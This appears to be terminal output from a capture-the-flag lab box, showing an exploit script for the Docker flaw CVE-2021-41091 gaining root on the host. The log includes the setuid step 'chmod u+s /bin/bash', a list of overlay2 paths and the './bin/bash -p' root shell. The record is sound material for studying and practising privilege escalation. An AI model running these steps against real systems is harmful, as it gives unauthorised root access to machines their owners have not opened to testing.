 marcus@monitorstwo:/tmp$ ./test.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb830
07effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2
f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$